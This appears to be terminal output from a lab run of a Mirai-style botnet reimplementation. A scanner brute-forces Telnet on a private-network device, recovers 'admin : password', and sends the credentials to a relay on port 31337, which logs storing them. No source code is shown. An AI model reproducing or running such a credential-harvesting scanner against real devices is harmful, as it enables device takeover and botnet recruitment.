 test@www:~/Desktop/Mirai/Simple_Mirai$ python3 scanner.py
/usr/lib/python3/dist-packages/paramiko/transport.py:219: CryptographyDe
precationWarning: Blowfish has been deprecated
  "class": algorithms.Blowfish,
[Scanner] Scanner process started ..
Try to scan Telnet ---------------
[Scanner] Scanning 192.168.6.163 ..
[Scanner] Found IP address: 192.168.6.163
[Scanner] Attempting to brute found IP 192.168.6.163
[Scanner] Connection established to found ip 192.168.6.163
[Scanner] Received username prompt
[Scanner] Received username prompt
[Scanner] Received username prompt
[Scanner] Received password prompt
[Scanner] Brutefoce succeeded 192.168.6.163 admin : password
[Scanner] Sending credentials to remote relay..
[Scanner] Remote relay returned code 10(ok).
[!] Find new Device has login and control Vuln!
The target's username and password :
 admin   password
test@www:~/Desktop/Mirai/Simple_Mirai$ python3 relay.py
[22:02:29] [INFO] Starting relay on port: 31337
[22:02:29] [WARNING] Configuration set to allow 100 connections..
[22:02:29] [INFO] Relay is online!
[22:02:32] [INFO] Received connection -> 192.168.6.97:51622
[22:02:32] [INFO] Remote scanner (192.168.6.97:51622) is sending data..
[22:02:32] [INFO] Remote scanner (192.168.6.97:51622) stored new credent
ials!